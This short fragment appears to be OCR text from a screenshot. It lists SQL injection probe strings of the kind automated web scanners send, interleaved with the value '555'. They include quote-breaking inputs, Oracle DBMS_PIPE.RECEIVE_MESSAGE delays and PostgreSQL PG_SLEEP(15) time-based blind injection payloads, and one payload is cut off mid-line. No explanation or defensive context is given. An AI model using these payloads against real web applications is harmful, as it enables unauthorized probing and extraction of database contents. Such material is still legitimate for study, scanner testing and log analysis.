
555
MmzHrrdb'"
555
MmzHrrdb
555
(select DBMS_PIPE.RECEIVE_MESSAGE(CHR(98)||CHR(98)||CHR(98),15)
555
MmzHrrdb'||DBMS_PIPE.RECEIVE_MESSAGE(CHR(98)||CHR(98)||CHR(98),
555
MmzHrrdbo5yVjILZ')) OR 147=(SELECT 147 FROM PG_SLEEP(15))--
555
MmzHrrdbiK8hKheL') OR 449=(SELECT 449 FROM PG_SLEEP(15))--
555
MmzHrrdbQiAhPPXX' OR 978=(SELECT 978 FROM PG_SLEEP(15))--
555